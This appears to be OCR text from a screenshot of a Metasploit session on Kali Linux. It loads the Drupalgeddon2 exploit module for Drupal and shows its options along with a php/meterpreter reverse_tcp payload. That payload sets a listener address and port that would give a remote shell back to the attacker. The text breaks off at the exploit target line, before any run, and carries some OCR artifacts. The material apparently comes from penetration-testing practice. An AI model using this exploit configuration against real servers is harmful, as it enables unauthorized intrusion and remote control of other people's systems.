 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-
t.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.8.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: